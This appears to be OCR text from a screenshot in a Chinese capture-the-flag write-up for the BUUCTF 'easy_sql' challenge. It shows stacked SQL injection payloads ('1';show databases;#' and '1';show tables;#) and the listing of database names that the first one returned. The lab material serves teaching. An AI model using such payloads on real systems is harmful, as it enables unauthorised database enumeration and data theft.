▭ easy_sql ✕
+ ⌵
←→↻⌂
ⓘ a116c179-6df7-4f4c-b150-9b936cccad3d.node3.buuoj.cn/?inject=1%27%3Bshow+databases%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 提交查询内容
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}

array(1) {
  [0]=>
  string(18) "information_schema"
}

array(1) {
  [0]=>
  string(5) "mysql"
}

array(1) {
  [0]=>
  string(18) "performance_schema"
}

array(1) {
  [0]=>
  string(9) "supersqli"
}

array(1) {
  [0]=>
  string(4) "test"
}
https://blog.csdn.net/Obs_cure
堆叠注入后，把库中的所有库名信息都爆出来了。继续查询表名。
1';show tables;#